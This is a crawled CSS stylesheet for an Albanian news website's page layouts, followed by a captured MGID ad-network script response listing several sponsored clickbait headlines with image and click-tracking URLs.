    display: flex;
    padding: 30px;
}
.home-category-post a {
    color: #000;
    text-decoration: none;
}
.home-category-image a {
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.home-category-image {
    width: 300px;
    overflow: hidden;
    margin-right: 20px;
    display: flex;
}
.home-category-image img {
    width: 100%;
}
.home-category-post {
    width: calc(100% - 300px);
}
.home-category-post {
    width: calc(100% - 300px);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.home-category-post-title {
    font-weight: 600;
    line-height: 1.3;
    font-size: 18px;
    height: 47px;
    overflow: hidden;
}
.home-category-post-description {
    margin-bottom: 10px;
    height: 66px;
    overflow: hidden;
}
.home-category-post-author {
    font-size: 14px;
    font-weight: 500;
    height: 19px;
    overflow: hidden;
}
.footer {
    background: #000;
    border-radius: 40px;
    overflow: hidden;
    padding: 40px;
    margin-bottom: 50px;
}
.footer-socials {
    display: flex;
    justify-content: space-between;
    width: 478px;
    height: 60px;
    margin: 20px auto;
}
.footer-social-item {
    width: 58px;
    overflow: hidden;
    padding: 0;
    height: 58px;
    position: relative;
    margin: 0 5px;
    border-radius: 50%;
}
.footer-social-item img {
    width: 460px;
    position: absolute;
}
.footer-social-item.youtube img {
    left: -10px;
    top: -3.5px;
}
.footer-social-item.twitter img {
    left: -73px;
    top: -4px;
}
.footer-social-item.facebook img {
    left: -137px;
    bottom: -4px;
}
.footer-social-item.instagram img {
    left: -199px;
    bottom: -4px;
}
.footer-social-item.whatsapp img {
    left: -263px;
    bottom: -4px;
}
.footer-social-item.tiktok img {
    left: -326px;
    bottom: -5px;
}
.footer-social-item.snapchat img {
    left: -389px;
    bottom: -4px;
}
.footer-social-item:hover img {
    filter: invert(1);
}
.footer-dergo-materialin {
    text-align: center;
    margin: 50px 0;
}
.footer-dergo-materialin-button {
    display: inline-block;
    padding: 10px 40px;
    background: #fff;
    border-radius: 60px;
    cursor: pointer;
    display: flex;
    align-items: center;
    width: 300px;
    margin: 20px auto;
}
.footer-dergo-materialin-button svg {
    width: 8px;
    margin-left: 10px;
}
.footer-menu {
    width: 800px;
    margin: 40px auto 0;
}
.footer-menu ul {
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: space-between;
}
.footer-menu a {
    color: #fff;
    font-weight: 500;
}
.mobile-menu {
    width: 100%;
    height: calc(100vh - 56px);
    background: rgba(0, 0, 0, .6);
    position: fixed;
    left: 0;
    top: 56px;
    z-index: 999;
    display: none;
    -webkit-transform: translateZ(0);
    -webkit-overflow-scrolling: touch;
}
body.no-scroll {
    overflow: hidden;
}
.mobile-menu ul {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1011;
    width: 270px;
    background: #000;
    padding: 10px 0 120px;
    overflow: scroll;
    height: calc(100vh - 56px);
    border-top: 2px solid #ddd;
    margin: 0;
}
.mobile-menu li {
    font-size: 16px;
    font-weight: 500;
    color: #ddd;
    display: block;
    padding: 10px 20px;
    border-bottom: 1px solid #222;
    width: 100%;
    left: 0;
    position: relative;
    text-align: left;
    text-transform: initial;
}
.header-home {
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    width: 33.333%;
    padding-top: 3px;
    text-transform: uppercase;
}
.header-home svg {
    fill: #fff;
    width: 16px;
    position: relative;
    top: 1px;
    margin-right: -5px;
}
.mobile-home-content-controller {
    margin: 50px auto 20px;
    width: 100%;
    background: #fff;
    border-radius: 40px;
    display: none;
    padding: 10px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    font-size: 15px;
    font-weight: 500;
    justify-content: space-between;
    align-items: center;
    line-height: 1;
}
.mobile-controller-item.active {
    padding: 12px 12px 9px;
    background: #fff;
    border-radius: 40px;
    box-shadow: 0 1px 10px rgb(0 0 0);
}
.download-app {
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 20px 10px;
}
.download-app-title {
    font-size: 20px;
    text-align: center;
    font-weight: 600;
    margin-bottom: 20px;
}
.download-app-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.download-app-button {
    display: flex;
    justify-content: center;
    background: #000;
    border-radius: 30px;
    padding: 0 5px;
    align-items: center;
}
.download-app-icon {
    border: 2px solid #fff;
    margin: 5px 3px;
    border-radius: 50%;
    width: 37px;
    height: 37px;
}
.download-app-icon svg {
    fill: #fff;
    width: 25px;
    margin: 2px 4px;
}
.download-app-icon svg.android-svg {
    width: 45px;
    position: relative;
    left: -10px;
    top: 2px;
}
.download-app-text {
    color: #fff;
    padding: 0 5px;
    font-weight: 500;
    font-size: 14px;
}
.download-app-text2 {
    font-weight: 600;
}
.swiper-pagination-bullet-active {
    background: #fff;
}
.swiper-pagination-bullet {
    width: 10px;
    height: 10px;
}
.header-home.mobile-only a {
    color: #fff;
}
.fixed-left-banner {
    position: absolute;
    margin-left: -165px;
    width: 160px;
    height: 600px;
    top: 55px;
    overflow: hidden;
}
.fixed-right-banner {
    position: absolute;
    margin-left: 260px;
    width: 160px;
    height: 600px;
    top: 55px;
    overflow: hidden;
}
.footer-dergo-materialin-button a {
    color: #000;
}



/* Category */

.fixed-header.category-tpl {
    height: 69px;
}

.fixed-header.category-tpl .header-logo-menu {
    height: 56px;
    color: #fff;
    text-align: center;
    padding: 20px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 18px;
    font-style: italic;
}
.spacer-menu.category-tpl {
    height: 69px;
}
.hovermenu.category-tpl {
    top: 69px;
    border-bottom: 5px solid #fe0002;
}
.hovermenu.category-tpl.sport-border-color {
    border-color: #06b491;
}
.hovermenu.category-tpl.udhetime-border-color {
    border-color: #87ceeb;
}
.hovermenu.category-tpl.kosova-border-color {
    border-image-source: linear-gradient(to left, #008dff, #fbff00);
    border-image-slice: 1;
}
.full-search.category-tpl {
    top: 65px;
}
.category-body {
    display: flex;
}
.category-article-list {
    height: 2300px;
    overflow: hidden;
}
.load-more-category-wrapper {
    text-align: center;
    margin-top: 30px;
}
.category-body .home-category-wrapper {
    width: calc(100% - 320px);
    margin-right: 20px;
    position: relative;
}
.category-right-block {
    width: 300px;
    margin-top: 50px;
}
.home-category-title.category-tpl {
    padding: 0;
    font-size: 50px;
}
.home-last-news.home-content-item.category-tpl {
    width: 100%;
    margin: 20px 0;
}
.home-last-news.home-content-item.category-tpl .article-wrapper {
    background: #fff;
    margin-bottom: 30px;
    border-style: solid;
    border-width: 3px;
    border-color: rgb(255, 80, 80);
    border-radius: 20px;
    background-image: -webkit-linear-gradient( 90deg, rgb(255 202 202 / 49%) 0%, rgb(255 232 232 / 60%) 99%);
    box-shadow: 0px 20px 20px 5px rgb(255 65 65 / 16%);
}
.footer-last-news-title {
    font-size: 35px;
    color: #fff;
    padding: 10px;
    font-weight: 600;
    margin-bottom: 20px;
}
.footer-last-news {
    margin: 0 -10px;
}
.footer-last-news-articles {
    display: flex;
}
.footer-last-news-articles .article-wrapper {
    margin: 0 10px;
    box-shadow: 0 2px 18px rgb(255 255 255 / 45%);
    background: #646464;
    padding-bottom: 10px;
}
.footer-last-news-articles .article-title {
    padding: 10px;
    font-size: 16px;
    line-height: 1.3;
    height: 72px;
    overflow: hidden;
    color: #fff;
}

/* End Category */








/* News */

.news-left-block {
    width: calc(100% - 330px);
    margin: 50px 30px 50px 0;
}
.news-related-news {
    margin: 50px 0 50px 0;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 40px 20px;
    box-sizing: border-box;
    border-radius: 10px;
    background: #fff;
}
.news-related-news2 .block-title {
    text-align: left;
    border-bottom: 4px solid #ddd;
}
.related-news-article-wrapper,
.related-news-article-wrapper2 {
    display: flex;
    justify-content: space-between;
}
.related-news-article-wrapper2 .article-wrapper a {
    color: #fff;
}
.related-news-article-wrapper2 .article-title {
    padding: 8px;
}
.related-news-article-wrapper .article-wrapper {
    margin: 0 10px;
}
.related-news-article-wrapper2 .article-wrapper {
    padding: 6px;
    box-shadow: none;
    margin: -10px 0px 20px 0;
    background: #000;
}
.news-wrapper {
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 40px 20px;
    box-sizing: border-box;
    border-radius: 10px;
    background: #fff;
}
.news-title h1 {
    line-height: 1.1;
    font-weight: 600;
    margin: 0;
    border-bottom: 1px solid #000;
}
.news-author {
    font-size: 15px;
    font-weight: 500;
    margin-top: 5px;
}
ul.rrssb-buttons.clearfix.rrssb-1 {
    box-sizing: border-box;
    font-size: 12px;
    margin: 0;
    padding: 0;
    width: 100%;
}
.rrssb-buttons:before {
    content: ' ';
    display: table;
}
.rrssb-buttons li {
    box-sizing: border-box;
    display: inline-block;
    height: 100%;
    line-height: 13px;
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    margin: 0 5px 5px 0;
}
.rrssb-buttons li a {
    padding: 12px 15px 12px 60px;
    font-size: 16px;
    text-transform: none;
    display: inline-block;
    text-decoration: none;
}
.rrssb-buttons li.rrssb-facebook a {
    background-color: #306199;
}
.rrssb-buttons li.rrssb-facebook a:hover {
    background-color: #244872;
}
.rrssb-buttons li a .rrssb-icon {
    display: block;
    left: 15px;
    padding-top: 9px;
    position: absolute;
    top: 0;
    width: 10%;
}
.rrssb-buttons li a .rrssb-icon svg {
    height: 17px;
    width: 17px;
}
.rrssb-buttons li a .rrssb-icon svg path {
    fill: #fff;
}
.rrssb-buttons li a .rrssb-text {
    color: #fff;
    width: 60px;
    display: block;
}
.news-social-shares {
    margin: 10px 0 5px;
}
.rrssb-buttons li.rrssb-twitter a {
    background-color: #26c4f1;
}
.rrssb-buttons li.rrssb-twitter a:hover {
    background-color: #0eaad6;
}
.content-wrapper {
    font-size: 20px;
    color: #000;
    overflow: hidden;
}
.content-wrapper * {
    max-width: 100%;
    overflow-wrap: break-word;
}
.content-wrapper img {
    width: 100%;
    height: auto;
}
.content-wrapper a {
    font-weight: 500;
    color: #e8392c;
}
.main-image-caption:empty {
    display: none;
}
.news-featured-image img {
    width:  100%;
}


.photogallery-wrapper .mySwiper .swiper-slide {
    opacity: 0.4;
    cursor: pointer;
}
.photogallery-wrapper .mySwiper .swiper-slide-thumb-active {
    opacity: 1;
}


/* End News */



/* Static Pages */

.pageContent_wrapper {
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    padding: 1px 20px;
    box-sizing: border-box;
    border-radius: 10px;
    background: #fff;
    margin: 20px 0;
}
.pageContent h3 {
    font-weight: 600;
    font-size: 30px;
}
.pageContent h4 {
    font-weight: 500;
    font-size: 20px;
    margin: 0 10px 0 0;
    display: inline-block;
}
.pageContent p {
    margin: 0 0 20px 0;
    font-size: 18px;
}
.pageContent a {
    color: #03a9f4;
    font-weight: 500;
    font-size: 18px;
}
.pageContent_wrapper img {
    width: 100%;
}

/* End Static Pages */


li.rrssb-newEntry.mobile-only{
    display: none;
}

a#whatsapp-button {
    position: fixed;
    bottom: 33px;
    right: 1px;
    padding: 6px;
    background-color: #eee;
    border-radius: 50%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3) !important;
    z-index: 1400;
    align-items: center;
    justify-content: center;
    display: flex;
}

a#whatsapp-button.mobile-only {
    display: none;
}

button#back-to-top {
    position: fixed;
    right: 1px;
    bottom: 76px;
    border: none;
    background-color: #000;
    display: flex;
    border-radius: 50%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    width: 34px;
    height: 34px;
    align-items: center;
    justify-content: center;
    z-index: 100;
    cursor: pointer;
}

button#back-to-top.mobile-only {
    display: none;
}


#mob-fixed-footer {
    position: fixed; 
    bottom: 0;
    height: auto; 
    z-index: 1401;
    background-color: #fff;
    box-sizing: border-box;
    border-top: 1px solid #E7E7E7;
    width: 100%;
    left: 0px;
    display: none;
}

#closeBanner_sys400 {
    width: 30px;
    height: 29px;
    background-image: url(https://joq-albania.com/assets/images/remove_banner.png);
    position: absolute;
    right: 0;
    background-color: #fff;
    top: 0;
    background-size: 20px;
    cursor: pointer;
    z-index: 1409;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: 0px -3px 7px 0px rgba(0, 0, 0, 0.3);
}



@media only screen and (min-width: 1100px) {
  body {
    overflow-x: hidden;
  }
}



@media only screen and (max-width: 600px) {

    #close-footer-mob-banner {
        width: 32px;
        height: 32px;
        background-image: url(https://joq-albania.com/assets/images/remove_banner.png);
        position: absolute;
        right: 0;
        background-color: #fff;
        top: 0;
        background-size: 20px;
        cursor: pointer;
        z-index: 9;
        background-position: center;
        background-repeat: no-repeat;
        box-shadow: 0px -3px 7px 0px rgba(0, 0, 0, 0.3);
    }
        div#footer-mob-banner {
        position: fixed;
        bottom: 0;
        background: #fff;
        max-height: 235px;
        overflow: hidden;
        padding-top: 10px;
        border-radius: 6px;
        display: flex;
        z-index: 5;
        flex-direction: column-reverse;
    }
        
    .pc-only {
        display: none;
    }
    .mobile-only {
        display: block;
    }
    .container {
        width: auto;
    }
    .en-logo {
        margin: 0 10px;
    }
    button#back-to-top.mobile-only,
    a#whatsapp-button.mobile-only  {
        display: flex;
    }
    h6 {
        padding-left: 30px;
        background: transparent url(https://static.joq-albania.com/assets/images/blockquote.gif) no-repeat;
        background-size: 25px;
        background-position: 0px 4px;
        margin: 0;
    }
    .rrssb-buttons li a .rrssb-text {
        display: none;
    }
    .rrssb-buttons li a .rrssb-icon {
        left: 10px;
    }
    ul.rrssb-buttons.clearfix.rrssb-1 {
        width: 180px;
        margin: 0 auto;
    }
    .rrssb-buttons li.rrssb-newEntry.mobile-only a .rrssb-icon {
        left: 7px;
        top:  1px;
    }
    .rrssb-buttons li a {
        padding: 18px;
        border-radius: 50%;
    }
    .category-article-list {
        height: 1345px;
    }
    .padding-mobile.category-body {
        display: block;
    }
    .photogallery-wrapper .swiper-button-next:after, 
    .photogallery-wrapper .swiper-button-prev:after {
        font-size: 30px;
        font-weight: bolder;
    }
    .photogallery-wrapper {
        margin: 0 -20px;
    }
    .fixed-header,
    .fixed-header.category-tpl {
        height: 56px;
        overflow: hidden;
    }
    .header-logo a {
        display: flex;
        justify-content: center;
    }
    .header-content {
        padding: 0 20px;
    }
    .header-logo-menu {
        text-align: center;
        height: 55px;
        width: 33.333%;
    }
    .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
        bottom: auto;
        top: 0;
    }
    .header-logo {
        width: 100%;
        margin: 0 auto;
        top: 0;
        left: 0;
        height: 56px;
    }
    .category-tpl .header-logo {
        height: 55px;
        width: 33.33%;
    }
    .header-search {
        width: 33.333%;
    }
    .spacer-menu {
        height: 56px;
    }
    .header-logo img {
        width: auto;
        height: 60px;
    }
    .category-tpl .header-logo img {
        width: auto;
    }
    .home-headline-title {
        width: 100%;
        left: auto;
        top: auto;
        bottom: 0;
        z-index: 10;
    }
    .home-headline-title h2 {
        float: none;
        max-width: none;
        text-align: left;
        margin: 0;
    }
    .mobile-home-content-controller {
        display: flex;
        margin: 50px -15px 20px;
        width: calc(100% + 30px);
    }
    .mobile-controller-item {
        padding: 6px 12px 3px;
    }
    .home-headline-title h2 span {
        box-shadow: none;
        background: none;
        line-height: 1.2;
        padding: 5px 10px;
        font-size: 16px;
        display: block;
        text-align: center;
        max-height: 64px;
        overflow: hidden;
    }
    .home-headline-img {
        min-height: 250px;
    }
    a.home-headline-img::before {
        background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.79)));
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgb(0, 0, 0) 100%);
        background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgb(0 0 0) 100%);
    }
    .home-featured .block-title,
    .home-top-news .block-title,
    .home-last-news .block-title {
        display: none;
    }
    .home-content-wrapper {
        margin-top: 0;
    }
    .padding-mobile {
        padding: 0 20px;
    }
    .home-last-news .article-wrapper {
        background: none;
        box-shadow: none;
        border-radius: 0;
        margin: 0;
        padding: 0;
    }
    .home-featured, 
    .home-top-news,
    .home-last-news {
        width: 100%;
        margin: 0;
        display: none;
    }
    .last-news-article-wrapper {
        background: #fff;
        border-radius: 10px;
        margin-bottom: 30px;
        box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    }
    .last-news-article-wrapper .article-image {
        width: 100%;
        margin: 0;
        float: none;
        display: block;
        height: auto;
        padding-bottom: 71%;
        border-radius: 10px;
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    .last-news-article-wrapper .article-title {
        float: none;
        width: 100%;
        padding: 20px;
        margin: 0;
        font-size: 20px;
        text-align: center;
    }
    .home-top-news .article-title,
    .home-featured .article-title  {
        font-size: 20px;
    }
    .mob-pc-banner-wrapper {
        margin: 0 auto;
    }
    .full-search,
    .full-search.category-tpl {
        top: 56px;
    }
    .full-search form input[type="text"] {
        width: 90%;
        left: 5%;
        font-size: 20px;
        height: auto;
        line-height: 1.5;
    }
    .close-search {
        top: 20px;
        right: 20px;
        width: 25px;
    }
    .home-category-title {
        font-size: 30px;
        padding: 10px;
    }
    .home-category-article {
        padding: 15px;
        margin-bottom: 15px;
    }
    .home-category-image {
        width: 120px;
        margin-right: 10px;
        height: 90px;
    }
    .home-category-post {
        width: calc(100% - 130px);
    }
    .home-category-post-title {
        font-weight: 500;
        line-height: 1.2;
        font-size: 16px;
        height: 57px;
        overflow: hidden;
    }
    .home-category-post-author {
        font-size: 12px;
        font-weight: 400;
        height: 30px;
    }
    .footer {
        border-radius: 30px;
        overflow: hidden;
        padding: 10px;
        margin: 0 20px 50px 20px;
    }
    .footer-socials {
        width: 310px;
        height: 35px;
    }
    .footer-social-item {
        width: 34px;
        height: 34px;
    }
    .footer-social-item img {
        width: 280px;
    }
    .footer-social-item.youtube img {
        left: -7px;
    }
    .footer-social-item.twitter img {
        left: -45px;
    }

    .footer-social-item.facebook img {
        left: -84px;
    }
    .footer-social-item.instagram img {
        left: -122px;
    }
    .footer-social-item.whatsapp img {
        left: -161px;
    }
    .footer-social-item.tiktok img {
        left: -199px;
    }
    .footer-social-item.snapchat img {
        left: -237px;
    }
    .footer-menu {
        margin: 0;
        width: 100%;
    }
    .footer-menu ul {
        display: inline-block;
        text-align: center;
    }
    .footer-menu li {
        display: inline-block;
        margin: 0 10px;
    }
    .footer-dergo-materialin {
        margin: 30px 0 20px;
    }
    .container.padding-mobile.category-body {
        display: block;
    }
    .category-body .home-category-wrapper {
        width: 100%;
        margin: 0;
    }
    .home-category-title.category-tpl {
        padding: 10px 0;
        font-size: 40px;
    }
    .category-right-block {
        text-align: center;
        width: 100%;
    }
    .home-last-news.home-content-item.category-tpl .article-wrapper{
        border-radius: 10px;
    }
    .home-last-news.home-content-item.category-tpl .block-title {
        display: block;
        text-align: left;
        padding: 20px;
        margin: 0;
    }
    .home-last-news.home-content-item.category-tpl .last-news-article-wrapper {
        background: none;
        box-shadow: none;
        padding: 0 20px;
    }
    .home-last-news.home-content-item.category-tpl .article-image {
        float: left;
        width: 120px;
        height: 120px;
        border-radius: 0;
        padding: 0;
    }
    .home-last-news.home-content-item.category-tpl .last-news-article-wrapper .article-title {
        float: right;
        height: auto;
        width: calc(100% - 140px);
        display: block;
        margin-left: 20px;
        padding: 0;
        text-align: left;
        font-size: 17px;
    }
    .home-last-news.home-content-item.category-tpl .last-news-article-wrapper:after {
        content: '';
        clear: both;
    }
    .news-left-block {
        width: 100%;
        margin: 20px 30px 20px 0;
    }
    .news-wrapper {
        padding: 20px;
    }
    .news-title h1 {
        font-size: 24px;
    }
    li.rrssb-newEntry.mobile-only {
        display: inline-block;
    }
    .news-related-news {
        background: none;
        box-shadow: none;
        width: 100%;
        padding: 0;
    }
    .related-news-article-wrapper,
    .related-news-article-wrapper2 {
        display: block;
    }
    .related-news-article-wrapper .article-wrapper,
    .related-news-article-wrapper2 .article-wrapper {
        padding: 16px;
        margin: 0px 0px 10px 0;
        width: 100% !important;
    }
    .related-news-article-wrapper .article-wrapper .article-image,
    .related-news-article-wrapper2 .article-wrapper .article-image {
        float: left;
        width: 120px;
        margin-right: 16px;
        height: 90px;
    }
    .related-news-article-wrapper .article-wrapper img,
    .related-news-article-wrapper2 .article-wrapper img {
        border-radius: 0;
    }
    .related-news-article-wrapper .article-wrapper .article-title,
    .related-news-article-wrapper2 .article-wrapper .article-title {
        text-align: left;
        padding: 0;
        float: right;
        width: calc(100% - 136px);
    }
    .related-news-article-wrapper .article-wrapper .article-title-wrapper,
    .related-news-article-wrapper2 .article-wrapper .article-title-wrapper {
        font-weight: 500;
        line-height: 1.2;
        font-size: 16px;
        height: 57px;
        overflow: hidden;
    }
    .pageContent h3 {
        font-weight: 600;
        font-size: 24px;
        line-height: 1.2;
    }

    .related-news-article-wrapper2 .article-wrapper {
        padding: 6px;
        box-shadow: none;
        margin: -10px 0px 20px 0;
        background: #000;
    }

    .related-news-article-wrapper2 .article-wrapper img {
        border-radius: 6px;
    }
}

























.display {
    display: block;
}
.hide {
    display: none;
}




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=6979363d-0d365&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1769551422476829527310&pvid=22e4b360-0c10-4386-aaaf-2817f1c45a2b&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=5e6f9c5c-c59c-4725-8bc5-9325f80015b0&uniqId=07eeb&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7566&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1068912.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1068912.html
body_size: 3912
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_07eeb",[
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","Va7L4KLE71i-XJqLJSjfOk9ppiCJcvZ56z17GfpET0hCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTBzBVvwjCiH7Qf8SLlyQR8",{"i":"https://s-img.mgid.com/g/14723665/960x640/-/[base64].webp?v=1769551422-IIObSwU4PloG3eIcE21lBo-MAnlczr06q_jj8MYFe-w","l":"https://clck.mgid.com/ghits/14723665/i/57761802/0/pp/1/1?h=Va7L4KLE71i-XJqLJSjfOk9ppiCJcvZ56z17GfpET0hCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTBzBVvwjCiH7Qf8SLlyQR8&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0b09837e-fbcc-11f0-a165-d404e6f97680","crid":"14723665"}],
["Herbeauty","22738744","1","Is Ivanka Trump In Her Tortured Poets Era? Critics Seem To Agree","","0","","","","Va7L4KLE71i-XJqLJSjfOpP9C1ksVV_GWCBLpjP_S72eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRWLViALYh3YImSXuTfmh6f",{"i":"https://s-img.mgid.com/g/22738744/960x640/-/[base64].webp?v=1769551422-fOT_HC8G4UAwa9rZPsm-KPCHnnoZZsmiXLDJt2sjyl4","l":"https://clck.mgid.com/ghits/22738744/i/57761802/0/pp/2/1?h=Va7L4KLE71i-XJqLJSjfOpP9C1ksVV_GWCBLpjP_S72eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRWLViALYh3YImSXuTfmh6f&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"0b098385-fbcc-11f0-a165-d404e6f97680","crid":"22738744"}],
["Brainberries","21699583","1","Amazing News In The Family Of Octomom’ Nadya Suleman","","0","","","","Va7L4KLE71i-XJqLJSjfOrp36s6uhKnCNNeBUqh36tzuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTc4lv3LcO2my02OxpOoGwI",{"i":"https://s-img.mgid.com/g/21699583/960x640/-/[base64].webp?v=1769551422-VQrXWRdWVFK4iq4ro_-VJanB6Hq2VZWUgEtnVaB-EQk","l":"https://clck.mgid.com/ghits/21699583/i/57761802/0/pp/3/1?h=Va7L4KLE71i-XJqLJSjfOrp36s6uhKnCNNeBUqh36tzuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTc4lv3LcO2my02OxpOoGwI&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"0b098387-fbcc-11f0-a165-d404e6f97680","crid":"21699583"}],
["Brainberries","15584674","1","Will Smith Has Not Lost Any Star Power, Judging By This","","0","","","","Va7L4KLE71i-XJqLJSjfOsX3D6me93cbK7z5OlvpQZHHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT0lWSMdkzzDrpS3PQflasv",{"i":"https://s-img.mgid.com/g/15584674/960x640/-/[base64].webp?v=1769551422-VBoHQd49TvLolQcJRy-61MTnLw_uqlfP8OTs8YwkHqA","l":"https://clck.mgid.com/ghits/15584674/i/57761802/0/pp/4/1?h=Va7L4KLE71i-XJqLJSjfOsX3D6me93cbK7z5OlvpQZHHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT0lWSMdkzzDrpS3PQflasv&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"0b098389-fbcc-11f0-a165-d404e6f97680","crid":"15584674"}],
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","Va7L4KLE71i-XJqLJSjfOqCoqTyhvDorsP5MdBhfCbG5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT_7FXOKWIlKZQlgXZMMHfM",{"i":"https://s-img.mgid.com/g/8603800/960x640/77x0x866x577/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1769551422-uoCty-aNLHe8NLkXjptBSBJ0E0SOr3P9P7UyS7oqez4","l":"https://clck.mgid.com/ghits/8603800/i/57761802/0/pp/5/1?h=Va7L4KLE71i-XJqLJSjfOqCoqTyhvDorsP5MdBhfCbG5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT_7FXOKWIlKZQlgXZMMHfM&rid=0b095cf8-fbcc-11f0-a165-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0rG9SfU913e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fBRPZgUDudeRkrB_jfCkNJ-w56ZZveP_-jalm85nvzDw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0b09838b-fbcc-11f0-a165-d404e6f97680","crid":"8603800"}],
